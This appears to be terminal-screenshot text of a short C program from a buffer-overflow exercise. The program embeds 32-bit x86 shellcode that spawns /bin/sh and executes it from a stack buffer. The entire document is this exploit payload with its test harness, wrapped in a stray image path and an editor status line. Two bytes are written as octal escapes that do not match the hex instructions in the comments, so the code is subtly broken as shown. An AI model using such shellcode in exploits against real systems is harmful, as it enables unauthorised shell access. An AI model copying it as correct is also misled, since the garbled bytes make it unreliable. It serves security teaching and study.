 /bin/bash
/bin/bash 80x25
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax, %eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $68732f2f */
"\x68""/bin" /* Line 4: pushl $6e69622f */
"\x89\xe3" /* Line 5: movl %esp, %ebx */
"\50" /* Line 6: pushl %eax */
"\53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp, %ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
    char buf[sizeof(code)];
    strcpy(buf, code);
    ((void(*) ())buf)();
}
18,0-1 All